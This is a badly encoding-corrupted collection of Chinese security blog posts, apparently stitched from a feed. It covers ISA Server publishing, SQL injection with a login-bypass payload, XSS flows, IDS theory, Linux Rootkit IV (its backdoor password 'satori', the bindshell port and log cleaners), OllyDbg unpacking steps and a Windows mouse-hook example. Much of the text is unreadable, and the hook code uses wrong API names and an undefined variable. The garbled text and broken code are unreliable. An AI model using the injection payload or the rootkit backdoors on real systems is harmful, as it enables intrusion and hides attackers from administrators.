Server发布非标准端口的FTP服务器》以及《用ISA Server 2000发布内部�|�络的IIS FTP 服务器》�?br>

此外�Q�如果你军_��为在DMZ区域部��v的FTP讄���那个“非安�?#8221;���包�q���o�Q�笔者有必要做一些安全警告:你的�q�台FTP服务器完全暴露给Internet上的所有用��P����M��Internet用户可以�q�接�q�台服务器的��L��端口。ISA Server唯一可以做的是利用IP PACKET FILTER中的全局配置�Q�Instruction Detection �Q��ؓ�q�台FTP服务器做一些保护。在�q�种情况下,你可以在FTP服务器上�Q�安装一�Ƒ֍�机版的防火墙软�g来加强对�q�台服务器的保护�Q�这�U�保护是���实有效的,但是相应的也会增加成本。笔者推荐以下几�Ƒ֍�机版防火墙��Y�Ӟ��Norton Internet Security、BlackICE、ZoneAlarm、天�|�防火墙�?

下边�Q�笔者介�l�一个很有意思的发布DMZ区域的Mail Relay Server的案例。在很多企业中,邮�g服务是非帔R��要的�Q�所以要有一�U�可行的措施有效的保护企业内部的邮�g服务器不被攻凅R��如果这个邮件服务器必须被�O游的用户使用�Q�那么这台邮件服务器���必���d��以通过Internet被访问,�q�样���面临两�U�选择�Q�一是把邮�g服务器部�|�在内部�|�络�Q�然后通过ISA发布出去�Q�另一�U�是把邮件服务器部��v在DMZ区域利用IP PACKET FILTER发布。我们可以综合一下以上两�U�方案的安全和性能的��^衡点�Q�把邮�g服务器部�|�在内部�|�络�Q�在DMZ区域部��v一台邮件�{发服务器�Q�通过ISA只发布位于DMZ区域的邮件�{发服务器�Q�这样不仅可以有效的保护邮�g�pȝ��的真实宿��M��被攻击,因�ؓ你发布的只是一个邮件�{发服务器�Q�同时也能够利用邮�g转发服务器和ISA的SMTP Filter实施分��的邮件过滤�?/p>

完成�q�个发布工作我们需要做以下几�g事情

- 在企业内部部�|�Exchange Server 2000�Q�本文不讨论�Q?br> - 在DMZ区域部��v邮�g转发服务�?br> - 发布内部�|�络的邮件服务器�l�DMZ区域的邮件�{发服务器

- 利用IP PACKET Filter发布邮�g转发服务�?/p>

]]>

* 此漏�z�的技术重点在于某些应用程序出错时�Q�会把错误信息反馈到用户端,�q�些错误信息通常可用于调试的目的

* 此漏�z�的�Ҏ��重点在于从错误反馈信息中获取有用的信息,从而加以利用,�H�破�|�站安全

当Web应用�E�序发生错误�Ӟ��如果处理不得当,可能会把相关的错误信息反馈至客户���览器�?br>

�q�种情况更多见于PHP+MySQL的Web应用�Q�一些程序�h员没有正���的做异常处理,当发生错误里�Q�系�l�向���览器端�q�回了本来是用于调试目的的相关信息。这些信息往往可能含有重要的安全信息�?br>

例如�Q�某个网站的MySQL停止了运行,而这时用戯���问此�|�站�Ӟ��发现�|�页提示如下信息�Q?br> MySQL Error:Lost connection to MySQL server during query

从这个回馈来看,用户��h��的页所使用的数据库是MySQL ! �q�无疑暴露是安全人员所不希望看到的�?br>

高明的入侵者,会尽可能的��其在��面���览或提交时�Q���用不正当的数据或�Ҏ���Q�以此期望页面��生错误回馈,从而利用这些信息完成入��c�?br>

从服务器角度�Q�关闭调试信息回馈功能,�q�且善用异常处理功能�Q�可以尽可能避免此类安全漏洞�?/font>

]]>

* 注入漏洞��d��的方法重点在于动态网��存在不安全的SQL生成语句

本文内容重点在于介绍注入漏洞的攻击过�E��?br> 在很多动态web应用中,会提供给用户输入的接口,�q�且�Ҏ��用户的输入来生成数据操作的SQL语句。比如一个简单的用户��d��对话�H��?

所谓注入漏�z�,是指在上�q�描�q�的部位�Q�利用输入的数据参与执行的原理,输入恶意的内容,�q�而该恶意内容可被执行。�D例如下:

在一个登录界面中�Q�用戯���输入自己的ID号和密码来完成登录过�E�,生成的SQL可能是如下这个样子:

select * from t_users where user_name=' + 用户输入的ID + ' and user_pwd=' + 用户输入的密�?+'

一个非法的�H�探者,在用户ID输入框中输入 00' or '1'='1 �q�在密码框里输入00�Q�生成的整个SQL���变成:

select * from t_users where user_name='00‘ or '1'='1' and user_pwd='00'

�q�样�Q�查询是有结果的�Q�对于不严密的判断,非法用户得以�q�入该系�l��?br>

上面的例子展�C�Z��非法��d��的手�D�c��如果用于��品检索,则一个普通用��h��限的用户可以用非法手�D�获得全部��品列表。更严重的情冉|��非法用户利用�q�种漏洞执行�pȝ��存储�q�程�Q�徏立系�l�用��P��打开�pȝ��限制�Q�完成系�l�登录�?br>

如果我们利用数据库存储过�E�来完成���索,利用参数传递的方式来传送参敎ͼ����可以避免这�U�情��c�?

]]>

* 跨站脚本��d��的方法重点在于让用户执行藏有恶意代码的链�?/strong>

本文主要介绍跨站脚本��d��的过�E�而不是技术细节�?br>

我们假定三个角色�Q�攻击者、用戗���网上银行�?br>

��d��的流�E�主要分以下几个步骤�Q?br>

1、攻击者发送EMAIL�Q�其中带有恶意脚本的链接�Q�链接地址是网上银行)�Q�或者攻击者在某网站上挂接带有恶意脚本的链接(链接地址是网上银行)�Q?br>

2、用��L��击该链接�Q�连到网上银行,同时�Q�嵌入链接的脚本被用��L�����览器执行,开始监视用��L���|�络�q�接�Q?br>

3、用户在�|�上银行中操作,刚才被执行的脚本攉���用户的session和cookie信息�Q��ƈ且在用户毫不知情的情况下发送给��d��者;

4、攻击者用搜集来的session信息�Q�伪装成合法用户�q�入该网上银行进行违法活动�?br>

由此可见�Q�该��d��的重点在于要有可利用的脚本执行的地方。只要有可利用来执行脚本的空��_��都是该攻��d��以实施的目标�?br>

在目前,跨站脚本是最大的安全风险�?br>

�l�护���览器安全,改变操作习惯�Q�认真对待看到的信息�Q�不要随意点��L��的鼠标�?/font>

]]>

regsvr32.exe /u DLL名称

regsvr32.exe /u DLL名称]]>

未完

--------------------------------------------

入��R������系�l�(IDS�Q?/span>Instruction Detection System�Q�:�q�行入��R������的软�g和硬件的�l�合�?/span>

入��R������的��h��和分�c?/span>

审计技术:产生、记录�ƈ���查按旉�����序排列�?strong style="mso-bidi-font-weight: normal">�pȝ��事�g记录的过�E��?/span>

审计的目标:

���定和保持系�l�活动中每个人的责�Q

重徏事�g

评估损失

������系�l�的问题�?/span>

提供有效的灾难恢�?/span>

�l�织�pȝ��的不正当使用

审计的前提:有一个支配审计的规则�?/strong>�?/span>

规则集:通常以安全策略的形式明确表述�?/span>

�_����审计�Q�风险和威胁分类�?/span>

实时入��R������系�l�,提出反常�z�d��与计���机不正当��用之间的相关性�?/span>

��Z����L��的入侉|����?/span>

��Z����L��和基�?strong style="mso-bidi-font-weight: normal">�|�络入��R������的集成

�?/span>Computer Security Threat Monitoring and Surveillance�?/span>, James P. Anderson

《计���机安全威胁监控与监视�?/span>

�_����审计的目标在于从安全审计跟踪数据中消除冗余或无关的记录�?/span>

计算机系�l�威胁分�c�:外部渗透、内部渗透和不法行�ؓ�?/span>

提出了利用审计数据跟�t�监视入侉|��动的思想�?/span>

NSM(Network Security Minitor)

�W�一�ơ将�|�络��?/strong>作�ؓ审计数据的来源,因而可以在不将审计数据转换成统一格式的情况下监控异�Ş��L���?/span>

两大阵营正式成立�Q�基于网�l�的IDS和基于主机的IDS

DIDS //???

最早试图把��Z����L��和网�l�监视的�Ҏ��集成在一赗��?/span>

IDS基本�l�构

三个功能部�g�Q�信息收集、信息分析、信息处理�?/span>

1�Q�信息收集:

�pȝ��或网�l�的日志文�g。日志中记录了行为类型及其信息�?/span>

�?#8220;用户�z�d��”�Q?/span>

信息�Q�登陆,用户ID改变�Q�用户对文�g的访问,授权�Q�认证信息等�?/span>

不期望的行�ؓ�Q�重复登陆失败,��d����C��期望的位�|�,非授权的企图讉K��重要文�g�{��?/span>

2�Q�信息分析:

模式匚w���Q�误用检���)

���收集到的信�?strong style="mso-bidi-font-weight: normal">与已�?/strong>�|�络入��R和系�l�误用模式的数据库进行比�?/strong>�Q�从而发现违背安全策略的行�ؓ�?/span>

一般一�?strong style="mso-bidi-font-weight: normal">�q�攻模式可以用一�?strong style="mso-bidi-font-weight: normal">�q�程�Q�如执行一条指令)或一�?strong style="mso-bidi-font-weight: normal">输出�Q�如获得权限�Q�来表示。该�q�程可以很简单(如通过字符串匹�?/strong>以寻找一个简单的条目或指�?/strong>�Q�,也可以很复杂�Q�如利用正规的数学表辑ּ�来表�C?strong style="mso-bidi-font-weight: normal">安全状态的变化�Q��?/span>

�l�计分析�Q�异常检���)

首先�l�系�l�对象(如用戗���文件、目录和讑֤��{�)创徏一个统计描�q�ͼ��l�计正常使用时的一些测量属性(如访问次数、操作失败次数、�g时等�Q��?/span>

���量属性的�q�_��值将被用来与�|�络、系�l�的行�ؓ�q�行比较�Q��Q何观察值在正常范围之外�Ӟ�����p��为有入��R发生�?/span>

完整性分析(往往用于事后分析�Q?/span>

主要��x��某个文�g或对象是否被更改。经常包括文件和目录的内容和属性,它在发现被更改的、被安装木马的应用程序方面特别有效�?/span>

3�Q�信息处�?/span>

入��R������的分类

]]>

好多人有一个误解,他们认�ؓrootkit是用作获得系�l�root讉K��权限的工兗���实际上�Q�rootkit是攻击者用来隐藏自��q���t�迹和保留root讉K��权限的工兗���通常�Q�攻击者通过�q�程��d��获得root讉K��权限�Q�或者首先密码猜���或者密码强制破译的方式获得�pȝ��的访问权限。进入系�l�后�Q�如果他�q�没有获得root权限�Q�再通过某些安全漏洞获得�pȝ��的root权限。接着�Q�攻击者会在��R入的��L��中安装rootkit�Q�然后他���经帔R��过rootkit的后门检查系�l�是否有其他的用��L��录,如果只有自己�Q�攻击者就开始着手清理日志中的有关信息。通过rootkit的嗅探器获得其它�pȝ��的用户和密码之后�Q�攻击者就会利用这些信息��R入其它的�pȝ���?

什么是rootkit

Rootkit出现于二十世�U?0�q�代初,�?994�q?月的一���安全咨询报告中首先使用了rootkit�q�个名词。这���安全咨询就是CERT-CC的CA-1994-01�Q�题目是Ongoing Network Monitoring Attacks�Q�最新的修订旉����?997�q?�?9日。从出现至今�Q�rootkit的技术发展非常迅速,应用���来���广泛,������难度也���来���大。其中针对SunOS和Linux两种操作�pȝ��的rootkit最�?树大招风:P)。所有的rootkit基本上都是由几个独立的程序组成的�Q�一个典型rootkit包括�Q?

以太�|?strong>嗅探�?/strong>�E�程序,用于获得�|�络上传输的用户名和密码�{�信息�?

�Ҏ���?strong>木马�E�序�Q�例如:inetd或者login�Q��ؓ��d��者提供后门�?

隐藏��d��者的目录和进�E�的�E�序�Q�例如:ps、netstat、rshd和ls�{��?

可能�q�包括一�?strong>日志清理工具�Q�例如:zap、zap2或者z2�Q�攻击者��用这些清理工具删除wtmp、utmp和lastlog�{�日志文件中有关自己行踪的条目�?

一些复杂的rootkit�q�可以向��d��者提供telnet、shell和finger�{�服务�?

�q�包括一些用来清�?var/log�?var/adm目录中其它文件的一些脚本�?

��d��者��用rootkit中的相关�E�序替代�pȝ��原来的ps、ls、netstat和df�{�程序,使系�l�管理员无法通过�q�些工具发现自己的踪�q�V��接着使用日志清理工具清理�pȝ��日志�Q�消除自��q���t�迹。然后,��d��者会�l�常地通过安装的后门进入系�l�查看嗅探器的日志,以发起其它的��d��。如果攻击者能够正���地安装rootkit�q�合理地清理了日志文�Ӟ���pȝ�����理员就会很隑֯�觉系�l�已�l�被侵入�Q�直到某一天其它系�l�的���理员和他联�p�L��者嗅探器的日志把���盘全部填满�Q�他才会察觉已经大祸临头了。但是,大多数攻击者在清理�pȝ��日志时不是非常小心或者干脆把�pȝ��日志全部删除了事�Q�警觉的�pȝ�����理员可以根据这些异常情况判断出�pȝ��被��R入。不�q�,在系�l�恢复和清理�q�程中,大多数常用的命��o例如ps、df和ls已经不可信了。许多rootkit中有一个叫做FIX的程序,在安装rootkit之前�Q�攻击者可以首先��用这个程序做一个系�l�二�q�制代码的快照,然后再安装替代程序。FIX能够�Ҏ��原来的程序伪造替代程序的三个旉����?atime、ctime、mtime)、date、permission、所属用户和所属用��L��。如果攻击者能够准���地使用�q�些优秀的应用程序,�q�且在安装rootkit时行����}慎,��׃��让系�l�管理员很难发现�?

LINUX ROOTKIT IV

前面说过�Q�大部分rootkit是针对Linux和SunOS的,下面我们介绍一个非常典型的针对Linux�pȝ��的rootkit--Linux Rootkit IV。Linux Rootkit IV是一个开放源码的rootkit�Q�是Lord Somer�~�写的,�?998�q?1月发布。不�q�,它不是第一个Linux Rootkit�Q�在它之前有lrk、lnrk、lrk2和lrk3�{�Linux Rootkit。这些rootkit包括常用的rootkit�l��g�Q�例如嗅探器、日志编�?删除工具、和后门�E�序的�?

�l�过�q�么多年的发展,Linux Rootkit IV功能变的���来���完善,��h��的特征也���来���多。不�q�,虽然它的代码非常庞大�Q�却非常易于安装和��用,只要执行make install���可以成功安装。如果你�q�要安装一个shadow工具�Q�只要执行make shadow install���可以了。注意:Linux Rootkit IV只能用于Linux 2.x的内核。下面我们简单地介绍一下Linux Rootkit IV包含的各�U�工��P��详细的介�l�请参考其发布包的README文�g�?

隐藏入��R者行�t�的�E�序

��Z��隐藏入��R者的行踪�Q�Linux Rootkit IV的作者可谓煞费心机,�~�写了许多系�l�命令的替代�E�序�Q���用这些程序代替原��q���pȝ��命��o�Q�来隐藏入��R者的行踪。这些程序包括:

ls、find、du

�q�些�E�序会阻止显�C�入侵者的文�g以及计算入��R者文件占用的�I�间。在�~�译之前�Q�入侵者可以通过ROOTKIT_FILES_FILE讄���自己的文件所处的位置�Q�默认是/dev/ptyr。注意如果在�~�译时��用了SHOWFLAG选项�Q�就可以使用ls -/命��o列出所有的文�g。这几个�E�序�q�能够自动隐藏所有名字�ؓ�Q�ptyr、hack.dir和W4r3z的文件�?

ps、top、pidof

�q�几个程序用来隐藏所有和入��R者相关的�q�程�?

netstat

隐藏�?入指定IP地址或者端口的�|�络数据���量�?

killall

不会杀死被入��R者隐藏的�q�程�?

ifconfig

如果入��R者启动了嗅探器,�q�个�E�序���阻止PROMISC标记的显�C�,使系�l�管理员难以发现�|�络接口已经处于��h��模式下�?

crontab

隐藏有关��d��者的crontab条目�?

tcpd

��L��向日志中记录某些�q�接

syslogd

�q���o掉日志中的某些连接信�?

木马�E�序

为本地用��h��供后门,包括�Q?

chfn

提升本地普通用��h��限的�E�序。运行chfn�Q�在它提�C����入新的用户名�Ӟ��如果用户输入rookit密码�Q�他的权限就被提升�ؓroot。默认的rootkit密码是satori�?

chsh

也是一个提升本地用��h��限的�E�序。运行chsh�Q�在它提�C����入新的shell�Ӟ��如果用户输入rootkit密码�Q�他的权限就被提升�ؓroot�?

passwd

和上面两个程序的作用相同。在提示你输入新密码�Ӟ��如果输入rookit密码�Q�权限就可以变成root�?

login

允许使用��M��帐户通过rootkit密码��d��。如果��用root帐户��d��被拒�l�,可以���试一下rewt。当使用后门�Ӟ���q�个�E�序�q�能够禁止记录命令的历史记录�?

木马�|�络监控�E�序

�q�些�E�序������E�用��h��供后门,可以向远�E�用��h��供inetd、rsh、ssh�{�服务,具体因版本而异。随着版本的升�U�,Linux Rootkit IV的功能也���来���强大,特征也越来越丰富。一般包括如下网�l�服务程序:

inetd

�Ҏ��伊inetd�E�序�Q��ؓ��d��者提供远�E�访问服务�?

rshd

为攻击者提供远�E�shell服务。攻击者��用rsh -l rootkitpassword host command命��o���可以启动一个远�E�root shell�?

sshd

为攻击者提供ssh服务的后门程序�?

工具�E�序

所有不属于以上�c�d��的程序都可以归如�q�个�c�d���Q�它们实��C��些诸如:日志清理、报文嗅探以及远�E�shell的端口绑定等功能�Q�包括:

fix

文�g属性伪造程�?

linsniffer

报文嗅探器程序�?

sniffchk

一个简单的bash shell脚本�Q�检查系�l�中是否正有一个嗅探器在运行�?

wted

wtmp/utmp日志�~�辑�E�序。你可以使用�q�个工具�~�辑所有wtmp或者utmp�c�d��的文件�?

z2

utmp/wtmp/lastlog日志清理工具。可以删除utmp/wtmp/lastlog日志文�g中有��x��个用户名的所有条目。不�q�,如果用于Linux�pȝ��需要手工修改其源代码,讄���日志文�g的位�|��?

bindshell

在某个端口上�l�定shell服务�Q�默认端口是12497。�ؓ�q�程��d��者提供shell服务�?

如何发现rootkit

很显�Ӟ��只有使你的网�l�非常安装让��d��者无隙可乘,才能是自��q���|�络免受rootkit的媄响。不�q�,恐怕没有�h能够提供�q�个保证�Q�但是在日常的网�l�管理维护中保持一些良好的习惯�Q�能够在一定程度上减小由rootkit造成的损失,�q�及时发现rootkit的存在�?

首先�Q�不要在�|�络上��用明文传输密码,或者��用一�ơ性密码。这��P��即��你的�pȝ��已经被安装了rootkit�Q�攻击者也无法通过�|�络监听�Q�获得更多用户名和密码,从而避免入�늚�蔓�g�?

使用Tripwire和aide�{�检���工兯���够及时地帮助你发现攻击者的入��R�Q�它们能够很好地提供�pȝ��完整性的���查。这�c�d��具不同于其它的入侉|�����工��P��它们不是通过所谓的��d��特征码来������入侵行为,而是监视和检查系�l�发生的变化。Tripwire首先使用特定的特征码函数为需要监视的�pȝ��文�g和目录徏立一个特征数据库�Q�所谓特征码函数���是使用��L��的文件作�����入,产生一个固定大���的数据(特征�?的函数。入侵者如果对文�g�q�行了修改,即��文�g大小不变�Q�也会破坏文件的特征码。利用这个数据库�Q�Tripwire可以很容易地发现�pȝ��的变化。而且文�g的特征码几乎是不可能伪造的�Q�系�l�的��M��变化都逃不�q�Tripwire的监�?当然�Q�前提是你已�l�针对自��q���pȝ��做了准确的配�|?P�Q�关于Tripwire和aide的��用请参考本站的相关文章)。最后,需要能够把�q�个特征码数据库攑ֈ�安全的地斏V�?

前一�D�|����_��写了几篇rootkit分析文章�Q�这���权且作�����一�p�d��文章的�ȝ���Q�到此�ؓ止。但是在最�q�发布的Phrack58-0x07(Linux on-the-fly kernel patching without LKM)中实��C��个直接修改内核数据结构的rootkit�Q�因此决定写一个箋����?P<br>

]]>

3.OEP�Q�程序的入口点,软�g加壳���是隐藏了OEP�Q�或者用了假的OEP�Q�,

只要我们扑ֈ��E�序真正的OEP�Q�就可以立刻脱壳�?

开始正式介�l�方法啦�Q�!

�Ҏ��一�Q?

1.用OD载入�Q�不分析代码�Q?

2.单步向下跟踪F8�Q�是向下跳的让它实现

3.遇到�E�序往回蟩的(包括循环�Q�,我们在下一句代码处按F4�Q�或者右健单��M��码,选择断点——运行到所选)

4.�l�色�U�条表示跌��{没实玎ͼ�不用理会�Q�红色线条表�C����转已�l�实玎ͼ�

5.如果刚蝲入程序,在附�q�就有一个CALL的,我们���F7跟进去,�q�样很快���p��到程序的OEP

6.在跟�t�的时候,如果�q�行到某个CALL�E�序���p��行的�Q�就在这个CALL中F7�q�入

7.一般有很大的蟩转,比如 jmp XXXXXX 或�?JE XXXXXX 或者有RETE的一般很快就会到�E�序的OEP�?

�Ҏ��二:

ESP定理脱壳�Q�ESP在OD的寄存器中,我们只要在命令行下ESP的硬件访问断点,��׃��一下来到程序的OEP了!�Q?

1.开始就点F8�Q�注意观察OD右上角的寄存器中ESP有没出现�?

2.在命令行下:dd 0012FFA4(指在当前代码中的ESP地址)�Q�按回�R�Q?

3.选种下断的地址�Q�下����g讉K��WORD断点�?

4.按一下F9�q�行�E�序�Q�直接来��C��跌��{处,按下F8�Q�到辄���序OEP�Q�脱�?

�Ҏ��三:

内存跟踪�Q?

1�Q�用OD打开软�g�Q?

2�Q�点击选项——调试选项——异常,把里面的忽略全部√上!CTRL+F2重蝲下程序!

3�Q�按ALT+M,DA 打开内存镜象�Q�找到第一�?rsrc.按F2下断点,

然后按SHIFT+F9�q�行到断点,接着再按ALT+M,DA 打开内存镜象�Q�找�?RSRC上面的CODE�Q�按

F2下断点!然后按SHIFT+F9�Q�直接到辄���序OEP�Q�脱壻I��

�Ҏ��四:

一步到达OEP�Q�前辈们�ȝ��的经验)

1.开始按Ctrl+F,输入�Q�popad�Q�只适合���数壻I��包括ASPACK壻I���Q�然后按下F2�Q�F9�q�行到此�?

2.来到大蟩转处�Q�点下F8�Q�脱壳之�Q?

�Ҏ��五:

1�Q�用OD打开软�g�Q?

2�Q�点击选项——调试选项——异常,把里面的√全部��L���Q�CTRL+F2重蝲下程序!

3�Q�一开是程序就是一个蟩转,在这里我们按SHIFT+F9�Q�直到程序运行,��C��从开始按F9到程�?

�q�行的次敎ͼ�

4�Q�CTRL+F2重蝲�E�序�Q�按SHIFT+F9�Q�次��Cؓ�E�序�q�行的次�?1��?

5�Q�在OD的右下角我们看见有一个SE 句柄�Q�这时我们按CTRL+G�Q�输入SE 句柄前的地址�Q?

6�Q�按F2下断点!然后按SHIFT+F9来到断点处!

7�Q�去掉断点,按F8慢慢向下赎ͼ�

8�Q�到辄���序的OEP�Q�脱壻I��

]]>

看雪--解密分析入门基础知识

http://bbs.pediy.com/showthread.php?t=31840

�|�络攻防

查询WHOIS数据�?/strong>

NIC的WHOIS数据�?

http://www.internic.net/whois.html

Uwhois

http://www.uwhois.com/

]]>

钩子函数可以截获�q�处�?u>其他应用�E�序的消�?/span>。每当特定的消息发出�Q�在没有到达目的�H�口前,钩子�E�序���先捕获该消息,亦即钩子函数先得到控制权。这旉���子函数即可以加工处理�Q�改变)该消息,也可以不作处理而���l�传递该消息�Q�还可以强制�l�束消息的传递�?br>钩子的种�c�d��多,每种钩子可以截获�q�处理相应的消息�Q�如键盘钩子可以截获键盘消息�Q�外壳钩子可以截取、启动和关闭应用�E�序的消息等

关于HOOK

Hooks

A hook is a point in the system message-handling mechanism where an application can install a subroutine to monitor the message traffic in the system and process certain types of messages before they reach the target window procedure.

安装一个HOOK�Q�SetWindowsHookEx

�Ҏ���U�类型的钩子�?span style="background-color: #c0c0c0;">�pȝ��来维护一个钩子链�Q�最�q�安装的钩子攑֜�铄���开始,而最先安装的钩子攑֜�最后,也就�?span style="background-color: #c0c0c0;">后加入的先获得控制权�?br>The SetWindowsHookEx function installs an application-defined hook procedure into a hook chain. You would install a hook procedure to monitor the system for certain types of events. These events are associated either with a specific thread or with all threads in the same desktop as the calling thread.

HHOOK SetWindowsHookEx(

int idHook, // hook type.��h��看MSDN获得详细信息

HOOKPROC lpfn, // hook procedure

HINSTANCE hMod, // handle to application instance

DWORD dwThreadId // thread identifier

);

得到控制权的钩子函数在完成对消息的处理后�Q�如果想要该消息�l�箋传递,那么它必��调用另外一个SDK中的API函数CallNextHookEx来传递它�?br>(对一个事件处理的hook可能有多个,它们成链�Ӟ��使用CallNextHookEx一�U�一�U�地调用。简单解释过来就�?#8220;调用下一个HOOK” )

CallNextHookEx

The CallNextHookEx function passes the hook information to the next hook procedure in the current hook chain. A hook procedure can call this function either before or after processing the hook information.

LRESULT CallNextHookEx(

HHOOK hhk, // handle to current hook

int nCode, // hook code passed to hook procedure

WPARAM wParam, // value passed to hook procedure

LPARAM lParam // value passed to hook procedure

);

hook处理函数

LRESULT CALLBACK HookProc(

int nCode,

WPARAM wParam,

LPARAM lParam

);

取消HOOK

UnhookWindowsHookEx

The UnhookWindowsHookEx function removes a hook procedure installed in a hook chain by the SetWindowsHookEx function.

BOOL UnhookWindowsHookEx(

HHOOK hhk // handle to hook procedure

);

�C�Z���Q?br>[code]

// 监视鼠标消息

// hook处理函数声明

LRESULT CALLBACK MyMouseProc(int nCode, WPARAM wParam, LPARAM lParam);

static BOOL StartWatchingMouse(); // 开始监�?br>static void StopWatchingMouse(); // �l�束

static HHOOK hHook = NULL; //hook指针

/*======================================================

*Function:StartWatchingMouse()

*Author:wuhuiran 05-7-23

*Desc:开始监视鼠�?br>*Record:

--------------------------------------------------------

========================================================*/

BOOL StartWatchingMouse()

{

hHook = SetWindowHookEx(WM_MOUSE, (HOOKPROC) MyMouseProc,

(HINSTANCE) NULL, GetCurrentThreadId());

if(!hHook)

{

return FALSE;

}

return TRUE;

}

/*======================================================

*Function:StartWatchingMouse()

*Author:wuhuiran 05-7-23

*Desc:取消监视鼠标

*Record:

--------------------------------------------------------

========================================================*/

void StopWatchingMouse()

{

if(hHook)

{

UnHookWindowHookEx(hHook);

hHook = NULL;

}

}

/*======================================================

*Function:StartWatchingMouse()

*Author:wuhuiran 05-7-23

*Desc:HOOK处理函数

*Record:

--------------------------------------------------------

========================================================*/

LRESULT CALLBACK MyMouseProc(int nCode, WPARAM wParam, LPARAM lParam)

{

if(nCode < 0)

{

return CallNextHookEx(hHook, nCode, wParam, lParam);

}

MOUSEHOOKSTRUCT *pMouseHookStruct; //鼠标HOOK�l�构�?br>pMouseHookStruct = (MOUSEHOOKSTRUCT *)lParam;

POINT pt = pMouseHookStruct->pt;

//动一下鼠标就会显�C�鼠标位�|?br>CString strMsg;

strMsg.Format("x:\t%d\ny:\t%d", pt.x, pt.y);

AfxMessageBox(strMsg);

return CallNextHookEx(myHook, nCode, wParam, lParam);

}

[/code]

注意�Q?br>hook会�ɾpȝ��变慢�Q�除非必要,不要频繁使用。在不��用的时候尽快删�?br>全局钩子必须攑֜�DLL�?/p>

只是���单介�l�了一下钩子函数的使用�Ҏ���Q�具体的函数介绍请参阅MSDN和其他文章�?/p>